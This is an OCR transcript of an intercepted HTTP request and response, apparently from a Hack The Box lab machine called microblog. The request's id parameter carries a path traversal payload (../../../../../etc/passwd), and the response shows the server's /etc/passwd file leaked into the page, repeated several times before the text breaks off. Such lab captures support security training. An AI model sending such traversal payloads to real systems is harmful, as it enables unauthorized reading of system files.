 Request
Pretty Raw Hex
\n
1 POST /edit/index.php HTTP/1.1
2 Host: mytestword.microblog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://mytestword.microblog.htb
0 Connection: close
1 Referer:
http://mytestword.microblog.htb/edit/?message=Section%20added!&status=success
2 Cookie: username=3nn0vi3de46ukf075ts3ktj8fj
3 Upgrade-Insecure-Requests: 1
4
5 id=../../../../../etc/passwd&txt=test
Response
Pretty Raw Hex Render
\n
41 }
42 const html =
"<div class = \"..\/..\/etc\/passwd blog-indiv-content\"><\/div><div clas
s = \"..\/..\/..\/etc\/passwd blog-indiv-content\"><\/div><div class = \"
..\/..\/..\/etc\/passwd blog-indiv-content\"><\/div><div class = \"..
\/..\/..\/..\/..\/etc\/passwd blog-indiv-content\">root:x:0:0:root:\/root
:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x
:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nol
ogin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/ga
mes:\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/n
ologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:ma
il:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\
/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/no
login\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:w
ww-data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backup:\/var\/bac
kups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List Manager:\/var\/list:
\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/run\/ircd:\/usr\/sbin\/nologin\n
gnats:x:41:41:Gnats Bug-Reporting System (admin):\/var\/lib\/gnats:\/usr\
/sbin\/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:\/usr\/sbin\/no
login\n_apt:x:100:65534::\/nonexistent:\/usr\/sbin\/nologin\nsystemd-netw
ork:x:101:102:systemd Network Management,,,:\/run\/systemd:\/usr\/sbin\/n
ologin\nsystemd-resolve:x:102:103:systemd Resolver,,,:\/run\/systemd:\/us
r\/sbin\/nologin\nsystemd-timesync:x:999:999:systemd Time Synchronization
:\/:\/usr\/sbin\/nologin\nsystemd-coredump:x:998:998:systemd Core Dumper:
\/:\/usr\/sbin\/nologin\ncooper:x:1000:1000::\/home\/cooper:\/bin\/bash\n
redis:x:103:33::\/var\/lib\/redis:\/usr\/sbin\/nologin\ngit:x:104:111:Git
Version Control,,,:\/home\/git:\/bin\/bash\nmessagebus:x:105:112::\/none
xistent:\/usr\/sbin\/nologin\nsshd:x:106:65534::\/run\/sshd:\/usr\/sbin\/
nologin\n_laurel:x:997:997::\/var\/log\/laurel:\/bin\/false\n<\/div><div
class = \"..\/..\/..\/..\/..\/..\/etc\/passwd blog-indiv-content\">root:x
:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin
\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:
\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60
:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/cache\/ma
n:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologi
n\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/va
r\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp
:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nww
w-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:b
ackup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List Mana
ger:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/run\/ircd:\/usr\